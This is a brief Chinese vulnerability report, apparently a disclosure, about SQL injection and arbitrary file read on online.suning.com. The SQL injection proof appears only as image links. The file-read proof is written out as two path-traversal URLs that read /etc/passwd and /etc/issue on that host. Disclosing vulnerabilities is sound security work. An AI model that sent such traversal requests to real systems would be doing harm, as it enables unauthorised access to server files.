
漏洞站点:online.suning.com
1)SQL注入漏洞
测试代码:

验证脚本如下:

2)任意文件读取漏洞
问题链接: view-source:http://online.suning.com/console/client/customerImage.jsp?img=../../../../etc/passwd
view-source:http://online.suning.com/console/client/customerImage.jsp?img=../../../../etc/issue